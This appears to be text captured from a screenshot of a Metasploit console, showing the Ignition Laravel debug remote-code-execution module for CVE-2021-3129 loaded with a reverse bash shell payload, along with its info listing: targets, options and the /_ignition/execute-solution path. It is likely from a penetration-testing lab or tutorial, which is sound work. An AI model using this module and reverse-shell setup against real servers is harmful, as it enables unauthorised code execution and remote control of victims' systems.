 File Actions Edit View Help
8.4.2.
References:
https://nvd.nist.gov/vuln/detail/CVE-2021-3129
https://www.ambionics.io/blog/laravel-debug-rce
msf6 > use 1
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/php/ignition_laravel_debug_rce) > info
Name: Unauthenticated remote code execution in Ignition
Module: exploit/multi/php/ignition_laravel_debug_rce
Platform: Unix, Linux, OSX, Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2021-01-13
Provided by:
Heyder Andrade <eu@heyderandrade.org>
ambionics
Module side effects:
ioc-in-logs
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id Name
-- ----
0 Unix (In-Memory)
1 Windows (In-Memory)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LOGFILE no Laravel log file absolute path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_ignition/execute-solution yes Ignition execute solution path
VHOST no HTTP server virtual host
Payload information:
Description:
Ignition before 2.5.2, as used in Laravel and other products, allows
unauthenticated remote attackers to execute arbitrary code because
of insecure usage of file_get_contents() and file_put_contents().
This is exploitable on sites using debug mode with Laravel before
8.4.2.
References: